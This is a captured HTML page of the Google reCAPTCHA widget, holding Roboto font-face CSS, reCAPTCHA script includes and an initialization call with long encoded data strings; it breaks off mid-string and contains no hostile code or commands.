  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gNdQlFoarDJm2OMtdZ-xew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gNdQlFoarDJm2OMtdZ-xew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gNdQlFoarDJm2OMtdZ-xew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FMKnYw7DmMKlK13CtcKbJMOBPnbDvsKHw554BcKXw4p4wprDoFdNw77Ct3XDol/Ck8Kmw4nClCZcMMOCw440XwXCh8KTM3Q1w7Y6G8OPaD18QsO2wrl1VMKUw7vDnl/CisKwwpwkw5l4PcOQw70IbH0cXQFRw7I8YwfDmEQbw5jDj8KJSGwVVsKtCcKHLhZbwo3Cp0x1bT1xEcK0wqfDrB4mwoZnw7RYGlTDhl7CicKHPsKrwrDDg8OXwqbDi8ObODvCpMKpQz/[base64]/Dn8OHwp7CtcOPYgg3w7XCjsOhw4XDvBgPND5uw4/DjcO2Cm/DpEPDrsOoRV/[base64]/wrnDtXPCnMOow43DskLDl8OyRCXDiRBCwoRxw65lwonCgMKMwogGCsKVSTXCpi/CqjPCiADDiVU1w5/DmcKtADIew5MXfMO9woM6Y8O5T2ZnQMOTPcOFSMOVwqTCnGzCiVYuB8O4OwjCqsKIwojDv2VDwrR9HsOaB8Ofw7HDpSRsw4HDmmBGw6DCj8K8wrDDrcOCwrPCnVzDrhJHw5/Cmw/Co8KANFYBw5nDncKFPnbCkcKXw4UWM0TDvnTCncK/wrLCmykLwrPCuiXCtMOxw54Fwp4Hw7/DmhMeFsKFw4zDj2gfP8OfZcKeNw7DisKQSCzCgcK+w5crwokuLQHCisOGwoc/R8Ouwpo/[base64]/Dqj8XDcOGWcOwwqzCkxjDjsKbd8OiwrXDrldHOyLCsT7DjMK5wppnwqDCpMOEwpjDtRXChcKdwofCmTwRwo/CghHDpcKDCyMCBz3Dj8OYZHfCtMKSwo8Yw7/[base64]/[base64]/DqsKUw4bCtw4nw4sJSsKzBk7ChxjDikQhwoACG1c3IsKJwr1MK34YTF7CoC/Ck8KOAcKwVDzCogY7w7lUw4rCtmt1w7A7SzPCh8KQwoVmw5vCisOAW3Y2wqTDiMKCw4lwJsOcw7R2w6PDisO5wp4dw7Bxw7fChcOXXiHDgjLCpsOIWWtowr1YLkfDksK6AcK2w6FDw7l7w6LDn8KHw51iwrnChcOpw43Ct2FTYTLCr8KtwpvDpG5gw7BKwpXCvHFBwp/Cgn/Dn8K/w4Ndw53DmMO/[base64]/DvcKDwp9uasKJWsOCwqJhw77DhcKQOGnDjg0UwqNDKStdw47DmBzCr8OnJXJWwow4OH3DqcOQw7/CocObwqrCucKjwo7DlQ4/wqPCq13CkcKuwoU+eg/CmsOqwoTCusOhwp5Nwo7DtgopDW3DigzDuUtkYyPCv38Aw5DCgEgkQMK4HV1jQMKtwr/DpMORw6rDjmEwUsK/DsKvOsOXw4BrBcKoAsKfworDjFzDrcO4w5Ffw53CjRUfFFjCi8OMwotUOmctw7Rmw7B0csKHw7LCp0gqw7kwPgTDmMKaw5J2woDDvsKjb8O8XgZ9c3ghdsKJwprDlsKBHBhmwr83w6jDgsOUw5QFw6jDvgQww6/[base64]/XsKPHF7Co1tiFcKOUxPDosO8LxbCisOEwqbDuMKWOcKDw5LDr0TDh8OPw53DrWDDhwjDjMKHDsKVw4hie0pvw5dPETxHw5zCtcKdwofDoMKewrTCnsKMwrloPcOJw7/Cr8Oqw7swTDXDkGc4FEYww4Erw7BMwq7CqGXDnmQHTTjDgsOHV0zCvzfDtcKcOzfCvsOFw6PCh8KcAEgtKlpLfcKOw7INX0HDmHJKw5DDiU1Nw4UBwoPDs8OmA8O4w4HDucKFGHbDgMOFGMKQwrdCwoDDnMOON2/Dgm0ww63Dp2lea8KJSU1tw7PCmcOUw5rDjcOsKGrCpDEPdsOiS8KWOsObw6pIWC/DssO8wqTDosKiwrXChMKKw7cvSsK+wpHDvcOLeU/CncKtfMONw4JbwoTDuMKiwoh5PcOXY8Kiw6wSwrHDv8KEP2nCocK1w7zDmigxwo1HGMK/wrluRkbDpcKVG0BIw4rChFA+wrrDoQrCphbDly/Chixtwr/DicKpwr3Cl8KNwokAQMK/ZsOqQ8K9BVLCssKTND5rwqjDpnl/woYnJissZE4Gw57CtMOGwpzCocKEw7Nxw4s0PhoPw5g7bFfCo8OTwo/[base64]/w5/CqcK9McK1bzMdU1PDtcK5w5EYKMOnw4TCiHrDicOYw6vDk8KKw6TCqsOgw6/CjcKmw5INw7hXw6jCocOFRyfDuMKcFGskw6ozGzQ9w77DnRbCumXDlMOgw6stRnbCnQdEw73CvFTDlsKFScKlIcKzQxjDmsKeUXnCmnJqT8KgcMOgw7Mgw6ccGwdCwrt9w5wYS8OTMcKpwr97FsKvw4bCqMK6Ew5fw7o3wrfDrS1Zw7nDsMKxGy/[base64]/w79ew75POi0vQj9vwoPDp0bCg2LCvATDjTHDj1vCr3fDu8O+woEJJ1TDgk5NLcKlwoInwqHCqsKTw7gew7QMLMODO8KKwppsLMKlwpLDpcKZw6xZw59Yw6sewqFVBsOfwqxVSGvCjF8/w6TDlAbDgMOfw5MoCnXCviFOwolPwpE8acOHTcOYwo8mwoVJw7lIw51KJF3CtzPCgQDCv0JWw4zCqsKSQ8Oiwo7DhMOKwrfDrsKNwrTDqsK1w43DusOHElxXdFRWwr/[base64]/w70/w7YgVyEdLMKcwo0xLsOYwrvDk8KPw4sTFx3CgcOnNsO+wprDrm/DsCQowrJnwqMqwo1iMcOYc8OhwqgybknDkVvCnUnCmsOibRluFw4Cw5PDgU5+I8Ktw5pYwrQ3wr/[base64]/woRTwojCg8OfMcKVBsK8BiHDjMKtDMKaF8OBw7J8R2HChcOuA8OLDMKRwrRDFBpiwrnDkHUtM8Owwo7DjMKZwrJcw7LDmh5xAzJjIMK9L8OHw65Mwpd9W8KaVHtKwrvCuW/[base64]/wqhFw7TClcOawqVHwrIWw7sywpg4w77DjcKHLjnDoDHCvivCgcOLJsOMbsKDTsOkVsOERMKqAhpxbCzCmMK/N8Oiwq0DEgAuJcOBwrpDL8OFHMOcVMKVwqbDiMO4wrcOa8KOMyDCsCDDkhbCtmzCjGJfwqkmGGsceMK5wqbCrVvDuy8Fw6/Ch0HDpMOOasKfwqFVwqfDu8KDwpY3wrvCiMKaw6pQw5pGwr7DjsOCw6PCmCTDvzLCrsO8VRTCqcKaTsOEwq/CowfDi8OdwpFYW8KfwrInHcKcKMK9w5NIcMKWwrLDm8Ktf2nCmyzDtHorw7YWEVQ9dgbCqm7DocOxBCBvwpETwpBuwq/DpcKmw6cHBsKcwqhswroDwoTDoR/DvHvCk8K2w6PDglLCgcODwrLCriPCh8OPcMK2KgbCgDXClkHCtMOMMUJowpXDtMOvw7NoSRFiw5HDtV/DvMKdY37CmMKBw7PDqMKCw6nDncO5wotJw7jCuwHCiX7Cq0LDvcO9BhzDl8O+DMKvSsKjHgxLwoHDjm3DrlQWw6PCtsOkwoV9GMKOBihVLMKzw6MwwpXChMO1HcKNYz4iwrjDk0HDqE9yACjDksOKwrJpw4NOwp/Dkm7Cj8OLSsOgwo9/PsOWAsKKw4LCpjM1FMKAVErCuFLDoG4PGcO0w4nDsmE0ccKfwr59HsOcXkvCgsKrFMKSZcOkOyXCnMO5McKmOWEOIkjDscKUccKUwp0qKFJGwpYYHMO5wrzCtsOgbMKQwrMDalHDiU/CmFAOI8KkNsKNw4TDrSXCtsOQEsOcWCfCvcOeNHo1YDLCqifCmsOyw4HDsTXCnWBbw4gwUUQ8AnJDW8KTwpfDmj/CjBPDtMO5w7UYwoVwwrYib8K+c8OGw6dlDxUIe0zDkAgdfMO+wpFCwpfCj8ODVsKPwqPCs8OTwoHCvMOYLsKhwoAAS8OJwq/[base64]/DjDR0w4U1a8K3wp1WSsKNw6fDn38Vw5pGwoQgwpgewpbDt1rCtMOgWR7CmHrDqcO5NG7CrMK8RlnCp8K1J0EKwo3CgHvDp8OYScKcRwjCscKJw6/[base64]/DhsOuwoHCnh3DnX5/bMKCwqTDv8O7w6Jcw4ouw73CgQvDtB5qGMOiwqHCncKUCDl5bMK0w4gOwqHDugvDvMKCVhxPwokgwrI/RcKcbV8LacOsDsO6w5PCokBswq98wovDuUghwo4aw6XCusKTesKyw7LDszM8w6pWaxEHw7bDu8KXw4/[base64]/Dq8KZE8KPdSc6YhoxVSbDpcOvIEJWDcKzbVrCr8KZw7vDqGgVwrzCjsKpdXAuw68uFcK6JsKQYirDhMK4wqAxSU/DucOHbsKbw7E5w4zDuAvCv0DCiyVWwqJAwoDCiMKvwok+KirCi8O8wofDkCpZw5zDq8KpL8KOw7XDpDLDqMK7wojCi8KTw7/DhsOgw6rClHLDlsOOwrxmOThnwoDClcOyw6LDmScwGQnChX8fRcK3AcK5w43DmsK8w7AIwoNzUMOcKnLDiS3DkHXDmMKLBMOZwqI8DsOcH8OTw6HCtsK5AcOASMO1w73CpXRrLMOrMm/[base64]/CtXxQw69rQwsdJ8KDWsKANRNhMBxwEsO8wpTDlDTDlcOCwpDDlWvCr8KrwpgqHVrDusK0FMKHWURSw6tXwqfCncKKwo7CocKsw59uT8Oaw59PccOsOwc4NWrDsijDlyLDr8OYwobCp8KUw5LCuA1Mb8O1HD/CssKuwptyKljDgFbDoXvDlsKnwpTCusOJw4o+LRLDrmzCrlJnHMK/wqLDpy/[base64]/SMO7w7zCmcOOwqQqB3fDmsOWw47ClsKgS8KMD0DDsVEaw6Jww7zCkMKJw4DCmMKkR8Kcw45wwrB3woTCrsKHOVlJG359woVjwo1dwozCusKew73DvwPCpEzDpcKQFS/[base64]/HE/[base64]/Cp8OwwpzDvsOufhvDsMOpwrgBwrVyMgBZHcO9JBRzwrXDvsKjYAxrXyFmXsKOYMOsQz/CoipsQMKsHsK4SUNhwr/Co8Kxc8KHw6JvXx3Dh0lOPBnCucOKwr3DuAnChFrDpWPCnsKuEzFdCsKsUCF2wrE4wrLCoMO8E8KZL8K5BhpLw6zCjXoMMcK6woTCn8ODDsK1w5DDlcO5a2gMCMKEH8OAwofCm3bDg8KNU2rCrsOGSSHDisOvED53wrgUwro8wrbCsE7Cs8OQw4szPMOvL8OLFsK/UsO3XsO8R8KiFcKQwokew4gawqQDwqR4YsOIdG3CocOBWnMnUBkpA8OXPMKjH8K0wrF8QWrCikvCtVrDqsOlw7tiZzTDr8K+wqTCksOXwpfCrsKMw54mfcODPhYrwpzClMOsXyfCqQJjVcKmenLDgsK9w5V+KcO5w75vw5rDgcKqDk03wpvCjMK/EBkxw7bDglnCl0LDq8KAV8OPPXQYw4PDi33DnSDDhW88w4tMa8O6wqXDhExiwq9Fw5F0a8O+w4cfQB/CvRrDicKDwoEEHcKSw4hhw51lwqRTw5pVwqUFw4rCksKKAELClWRgwqg1wrrCvmbDk0hfw5hKwrgkw7otwoDDkQYicsKuBcOxw7rChcO1w6hiwoTDgsOlwpDCoU8nwqJxw5fDri7Co1TDjFvDtl7CpsOEw4zDtcOPbkdBwrIFwqHDon/ClcK8woDDgkZCHXHCv8OuSnJZN8KJZQojwr/DpDnCssKMFHHCkcOpK8OLw7fCj8Ogw4zCj8OgwrXCj1NZwqUnBMKEw6czwoxRwpPClDzDiMOiUCHCjcOPdVPCn8OKbyEgMMOMRcKHwo7CrMOmwqrDux0aEXDCtcKBw6BPwr3Do27CqMKbw5bDv8O9wo03wqbDrsKMdyDDmQBtCj/DvQxiw5lCfH3DsTbChcKeZibCvsKlwrYaawZyHsOHIMKUw5HDp8KOwqPCp2sJY2TCtcOUNcKqwrNfXlzCjcKswrTDvT8UWxLDusOqWcKYwrLClC5fw6tFwo7CuMOcdsOZw6nCvHTDjxc6w7bDoTJDwojDl8KrwqfCo8KCWMOXwr7Cvk/DqWjChG1kw6/[base64]/MsOLBsKow7nDicORURJXw4zDhgnCuSvCilNrFFU7GxnDncORBjMXwofCgFrCmnjCmsKTwqjDssO7WB/CnFLCmhcrZnDCoFHCuATDv8OwKT/CpsKhw47Du1ZNw6dnw7LCpBbCk8KiJsOIw6fCpMK4wrDCtRJCw6PDpxlVw7vCq8ObwozCkUNqwqTCpnDCocKGAMKnwprCnG4awqBjfk/CscK7wo0vwpFbX1Fcw6/Dv35kwqJQwprDrCwHAg9/w5Ulwo3DlFMQw60Hwq3DqH7Do8OyLMOmw73DvsKHU8O2w48rHsK4woI8w7c/[base64]/CuMKzw5fCg8KhBlBhPsKONkN5woEzZcOMQsOrZ8O7woEkw6LCiMOcw6Ncw71+GsKIw4bCvFrDrRVDw6TCpsOkHcKRwoBgKXHCjBzCvcK9N8OcAcKJGi/CvGo5PcKFw4HCssO1w4Fxw6LDpcKdf8OSYXVdNcO9HQRGHCHCt8K0w7IRwpfDhyrDjMKEecKKw58xR8K2wpTDkMKzXDXDsGLCtMKgR8Ofw43CsCXDvjFMLsOqNMKJwrPDrzzDhsK7w5/CrsOPwqdQHB7CusOaGysObcK7wps/[base64]/CgMK7w7HDnj/Cq8O+w7vCvMK6w5hdeDYMwrXCg1HDssK8ZWZWWcO3CSNJw7vDm8Oqw6XCjzEewpFlw4dQwpzCu8K5IBVywoHDi8ODZMOBw69/[base64]/CuTlvPMKEwrs5RlVAR3wmOsOHXEDCrcOXw4UTw6xZwrZrIyvDowvCo8Okw47ClQIKw4PCtlliwofDs0PDjigOKTrClMKsw6TCrMO+woJUw7/Dmz3CsMO5w4jCm0rCriLCosOAfhJnGMOhwpZ9woTDmF9mw5tawqlOH8OHw7YdQT3DgcKwwqt+wq8+W8OdHcKDwrRIwoEww6B0w5XCii/DncOOY3DDk318wqrDn8OZw5xYF3jDoMOdw71uwr5uQiXCu2hzw47Cu1kswpQsw6HCkB/CvcKqVVsBwpc9w7UofsKXw5p1w7nCvcK3HlUYSWg6cBBZBQrDtMO2DCVxw5LDi8OQw5HDlsOPw4t4wr3DnMKyw7fDhsOvUWZRwqM0NsKQw4jCixbDiMOrw79gwqdmFcO/[base64]/DkMOewp1VLMOADgpVBMKSfn5jwpwPwoXDpHlHRETDpS/DuMOSF8KGwrnCjnpOQcOswq9cVsKhWznDhnYOY2MiNQLCtcOJw5zCpMKfw5DDq8KUU8KgDRcCwr7CtjYWwpkzHMKkaX/DnsKTwq/CisO0w7bDnsO2GsKLPcO/w77CoQnClMOFw4VweBdmw5vDusKXacOHfMOJBcKPw65iIURHHl0GFhnDjwPDqEbDucKkwr/[base64]/Ds8OZw7vDqjZqwot7w5jDrVrCkMOHc8KdwpbDgcOEeMOWVkEfIsObwrLDjifDpsOCF8KMw7Z1wqcdwr7CosOJw43DmD/CusKZNcOywpfDg8KTcsK1w6Q1w4Q4w6xwGsKMwrxswrhnTwvDsGLDi8KDVcOpwojDhnbCkDBcbVTDqcOLw6bDgcOvwqrCvcO6wprCsRnDmRRiwr5ew7jCrsKQw73Ds8KJw5bCqx3Co8KfF346TQ1Cw4DDgRvDtsK3bMKlDMOjw7TCtMOpE8Kcw77ClU/CmsO/b8O3JR7Dvk4FwohJwpxja8K1wqLCtTwBwo9dPWFqw5/CujzDm8KLdMOlw6TDlQZwUQfCnGQWMHLDkghPw6Q7MMOHwrVwMcK8wpAdw6k2GMKyD8Ovw5XDlMKOwogjZHLCnxvCrTZ+dWxmwp1PwqzDsMKrw6IQNsO3wpbCkV7CsXPDmwLDgsK8woB9w7XDh8OAdcOHM8KXwrAjwr8zLUvDocO5wr7Dl8K2OHzDgcKEwp/[base64]/wp7CjsOLAn53d8OYwrNzwp3ChMKGwq/CuirDvsO1wrAtWsO/[base64]/[base64]/Dq8Oxwqgcw73Cix3CscKLE8Ovwq9vw5Bfw592LsOAUUPDkSRrw6TCgcO/TlHChxlDwpghGMOiwq/Dok3CrsKkTAzDu8O+c3jDgMOjEibChSHDiT8iS8Kqw4giw7PDrBLCtMKTwojDqcKeO8Olw6k1w53DgMOFw4MHw7fCqcKrccOdw4kTUcObWwJ2w5vCvMK/[base64]/Dh8KKZXACw4hdNsOfw5Ihw5HDtGXDnHc9JMO6wpgFYMKePmbDs21Fw6rDusKgeMKMw7DCkXbCp8KsKmvCkXrDqcOpTsKdb8OJwqjCvMO7B8O1w7TDmsK/w5/CkzjDqcOBJXR7SmDCpk50woBjwqYxw4zDoUJQNsKHXMO7FcKtw5UkXsOJw6TCpcKnKy7DosK1w7MTDsKYdGpdwohsO8OkWA0bf3EQw4s5bThCccOpSMOGZcO+wpHDm8OLw7hqw6YfcsKrwo9lTUw6wq/Ci38QB8OfQm40wqfDkcKOw6pGw6zCoMKvIcO8w4TDiE/[base64]/bsOBw75kQMKQwqgwVSvCm1XCnW1RwrMww6zCtBHCtcKOw6LDniPCoUTCqi4AI8OyV8KzwogiE1rDvsKzKcK7wpzCjU8pw47DlcOqTit7w4Q/fMKAw6R5worDkCXDv1DDoXzDnAQmw69KIQ7DtDDDgsK2wp13fzTDu8KSQzQnwrHDucKmw53DuhZsYcKmwpJUw6Q/[base64]/DhSbCrMOCT3kMdcKrXA8Zw6YqREx4wpshwobCjcODw7fCq8ODYndRw7XDlcKyw7VjEcO6CzbCpcKkw6YFwoR8aznCgMKlBHhsd1rDsgTCszgcw6AcwpoeMsO4wpJeXcKWw5xbUMKGw4I2PAgoDQdUwrTCtjQBX3bCglEwIMK2Cyk0elUNXhB/HcOfw5nCpsKkwrVyw6dYasKZO8Oawotcwr/Di8OIGy4KHA3DrcOLwp9URsO7wp/Cg1IVw6bDtxvChMKDCMKIwqZKPUk7BA5vwrNEVCLDlsKTJ8OWasKsTcK1w7bDp8ObdVp5FBrCrMOuUmzCol3DmREEw5oaBMOfwrlzw5zDsX51w6PDq8Kiw7hCbsKYwqTDhVrDisKiw6cQASsPwrXCiMOlwrrDqDMpT0IXOXbCjMKbwq/CpMKiwpZUw6Ejw6XCm8Oaw6NJZ1rCkG7DuXIMZ1TDp8KWYsKdFm9ww7/DhXsdVDLCocKhwp8AP8OsTw5jExpNwq5MwpXCpcOuw4vDjhwVw6LCpsONw4rCmBkFYDVtwpvDimlZwoIjM8KzW8KocSlvw6TDosONVF1PeRzCgcO8ag/DtMOiUC9kWUcow5d3El7DtcKHSsKgwoVnwozDs8KCYWfChnxyXHZJB8Kkw7jDolPCscOVw7EyW1J2wpJnHMKKZcOxwo0/cWwQYcKjw7YlO2lPZgfDvRzCpMOyJ8OkwoVbw7pIFsOTwpxudMOpwoYvQyrDtsK/WMOtw5zDj8OGwpzCkzTDt8O6w5p3B8Ovd8ORYBvCoDXCg8KHaU/Dj8KPIsKUAF/[base64]/Cn2Bmw4Z3wqfDsjhxwofCry/Djk83ZC/DswHCiyJ0w7JwYcO3HcKIJl/[base64]/CgFrCoMKJwqUawq7DkVbCsU1lwqwhw6rDqyIiwqQ/w7HCtVjCt217M3p/[base64]/[base64]/ClEcDwoTDmMOKEDXDnSLCoUhCwo8NDsKrw6I3w7nCvcO/[base64]/[base64]/[base64]/E3XCk8Kuwqp5O0FKwpZqH0vDuAvCsmQ9w4bDhk/[base64]/[base64]/DiwIgw7TDqcOfwoTDncO6MsOkJy0/wpBgX2LDq8Ouw7VMw7nDnzPDlnPClcKTUsO+w4UNw7BUW1LCjmnDnAVvUwTClFnDm8KSFRbDlV1mw7LCjcKQw6HClDE6w4UUCmfCuQdhwoDDpcOpCsO+WQA0XUHChybCtsOvwoTDjMOowrbDicO3w5BKw7fCusKjWgYCw49Ew6TCpS/ClcOEwpkhTsORw4RvA8Oqw6VNw6ZVIFnDkMKHIcOqW8O/w6DDqMOEwrxxeCJ+w63DvGxMTXTDmsOIOxd2wp/DgsK/w7MQS8O3EGxGAcODA8OywqHCvsKQAMKXwqTDpsKDYcKSFsOzWSFjw7QPRRApX8OAB3ZsclzCtMK4w4odeHVpF8KWw5zCjAM3dwZ5B8K1w7zCiMOowrPDg8KfNcO4wovDpcKIU3bCqsO0w4jCosKQwqB+fMOEwprCryvDgxXCg8OGw5XDpW/[base64]/[base64]/Do1PCq8KJRlvDhDjCp8OWCcKaw6AwcMKTGRXDtcK0w7/DphjDhGPDgTk1wqDCrRjDisOnXsKIYSFLQlLCmsKrw7k7wqtEw7lww77DgMKnSsO9eMKvwrlcSlN8RcOQEnkQw7FYQmAew5ocwophFlpFAFl0w7/Dk3vCnH7DhMOrwooSw7/ClwDDoMOrZkHDm2UMwqXCsDg4UmjDtlQVw7XDuFoewrXCkMOZw7DDlyDCiSPCg0R/Zyc1w5bDtDMTwobCr8OAwoXDtUYzwqIFJRTCoThOwpvDncOiIgnCt8O1fCHCqjTCksKrw5fCkMKvwoTDv8OrSkzCtcKvIAUwOMKQwrLDoWMKWzBQWcKHGMKSVFPCsHnCpsO1dQfCoMKNLMKlY8Kmwqw/DcOFOcKeSDNwSMKJwrITEVHDmcOlDsOdI8O4U3HDpMOVw5TCnMOdPH/CtHNNw4l0w7bDn8Kdw4hnwqdKw6rCvMOqwqAOwrogw45bw53ChcKdwrDDiAzCg8O/DRbDiFvClCLDjDTClsODNsOkPsOPw4/Dq8KZYA3Ds8Olw745M2rCiMO4f8KsKMOYO8O5bkjChgvDtAbCrxkSJ3AYfH5/w7sFw4XCpw/DgsKjDG8DExrDs8KIw5Mlw58BbwfCg8OwwpjCgcOTw5bChybDgMOOw7Y9w6XDvMO1w7lsHnnDgsK0XcOFDsKjT8OmCMKeT8OeaxlDPgLDilTDgcONEzvDusKCw6bCu8K2wqfCk03CrnsVw6bChH0uUDTCpnM0w7LCr2nDth8KUiPDpCRDKsKUw6s/Jn7ChcOcBMOlwoDCrcK9wr/CvcKawow3wr93wq/[base64]/w6FFacKGaMO0VcOOwp52w6rDu15ywrXCtC0Ww7B0w4t9I8KNwp4vJ8OccsO/w4EeCsKYIzfCmyLCjcOZw5kZCsKgw5/[base64]/CiVvCpsOaw4jDsgPCgcKsK0/ClsKFZyjDiMOlw6deYsKVw57CmFTDmcOdMMKSdsO9woPDkg3CscKjRMO1w5DDlQcVw6wIdMO8wrfDm1wHwrY/[base64]/P8OQa8KaFsKnw4HDqA7Cu8OcwoVKT8O9VsO5RF02f8Obw4PClMOgw70Fwq3DrDvClMOhGyzDhcK+Vwd6wqXDvsKHwrgwwqzCkjzCqMKOw6ACwrHCq8KhPcK7wo8lPGoREm/DrsKyGMOIwp7Ch3PCk8KOwrLClcKBwprDszAMBDbCuAjCnFNbHDBfwrJyVcKdFwoJw7bCjizDgE/Cr8KoAMKDwpw/UMOcwo3CjUvDqzUGw7HChcK+ZF1QworDqGs3fsK2ImvDg8K9F8ORwphDwqciwpgXw6zDgxDCocOiw5cIw5DCs8Kyw6kQWS3ChTrCgcOpw5lHw5nCi2DCh8O5wqPCumZ1X8KTwoZbw48Ww5ZEY0XDp1cvan/CnsOJwrrCuzxMw7snw5wlw7bCtcO5e8K/BFHDpMOvw7zDm8O5OMK4RQPDkSZnZ8KtHlVHw5zDtX/DpMOGwrNNBgMAw6cLw67CksOnwr/[base64]/DkcOmwq/CjsOcD8OmP8K0bsKHwrbDl8ORAMKKw7nCmcOLwp8lQBPDqXXDuAVBwodwEMOtwpt6e8OCw6V0XsOGAcK7wpQCw5w7XBnDkMOpXGvDuFnCpAHCi8KyJ8O7wrEPwqfDvhJKYycPw4tZwokOdsKmUBbDtz5yW0XDisKbwrx6QMKqYMKYwo4hQ8Knw4BGOyE/wrbDnMOfPEXDvcKdwoPCm8K6DAlZw548CxVQXgzDpAkwQF1Kw7HCnFAfZntUYsOzwpjDm8Oewo7DtGFlPhrCq8KVDMKUNcO+w4/[base64]/[base64]/Cl8OwPhIYIsKlYXLDv8KQasKJw7jDmCNPwrbCq0UmB8OaPMOmYl4NwqjCkRJVw6hCODopIH8MFsKVWmgjw5A5w6zCtBMEQibClgDCtcKVeXYIw681woRNNsOxAXhgw5PDv8OGw7l2w7vCjn3DrMOLDBEmESxOw5xiccOkw7zDiFRkw6bCqQxXYB/[base64]/CnivDv8KGwpnCmDcYREw2V2NcDMOwZhQeRlldAErDowPDnGopw4HDjQRnJsOsw4VGwp7CohrDhAnDrMKgwrZ9Ek0yU8O3SRnCm8OZKSvDpsOxwpVmwqEsPMOWw5p1UcOrc3Z+RsOOwr7DuCxtwq/[base64]/[base64]/CvEExwooTw65qwq7CmRNVYTfDg8KQwpUhwq3CosKpw4l+ZWhNwrbCocOjw4TDucK0wpwxd8OUw5/Dn8KAEMO9E8OhUjgPLcOdw77CiQcBwqDDu1kxw71yw43DqxpFbMKFD8KSasOhX8O4w6stGMOEPwfDi8OMEsKVw5slcEbDisKaw5rDu3fDr0hXf1drRGgmw4jCvFnCrA7CqcOODXvCszfCqkbDmyPCp8Kow6ILw5EaL008wq3DhVo8w7/[base64]/w7fCvSFDCMKnwrYzO8KgwrBYcAUXwq7ChsObM8OIwr7DscKLesKIND3CisOTwrYVw4fDj8O7wo7CqsKLf8OrUTU/w4xKO8KGTsKKTx84w4Q2PT3CqBdLEwg+wp/[base64]/C